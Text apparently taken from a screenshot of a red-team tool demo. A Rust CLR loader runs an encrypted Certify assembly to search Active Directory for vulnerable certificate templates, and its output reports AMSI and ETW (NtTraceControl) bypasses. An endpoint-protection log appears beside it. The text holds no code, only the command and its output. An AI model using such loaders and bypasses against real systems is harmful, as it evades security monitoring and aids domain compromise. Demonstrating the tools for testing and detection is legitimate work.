 Administrator: Command Prompt
C:\Users\Administrator.CORTEX\Desktop>RustPatchlessCLRLoader.exe C-e-r-t-i-f-y-4.enc find /vulnerable
[+] RustPatchlessCLRLoader by C2Pain.
[+] Github: https://github.com/c2pain
[+] Running C-e-r-t-i-f-y-4.enc with args: ["find", "/vulnerable"]
[+] NtTraceControl Bypass invoked at address: 0x7FFE112639A0
[+] AMSI Bypass invoked at address: 0x7FFDF966C310
[+] Results:
Certify
v1.1.0
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=cortex,DC=dev'
[!] There are no enterprise CAs and therefore no one can request certificates. Stopping...
Certify completed in 00:00:00.1521593
C:\Users\Administrator.CORTEX\Desktop>date /T && time /T
Fri 02/08/2024
06:16 pm
C:\Users\Administrator.CORTEX\Desktop>
STATUS EVENTS SCAN SETTINGS
TIME FILE NAME MODULE MODE
22/4/2024 8:03:26 pm cmd.exe Behavioral Threat Protectio Notify
Connection: Connected to
Last Check-in: 2/8/2024 6:15:24 pm Check In Now Generate Support File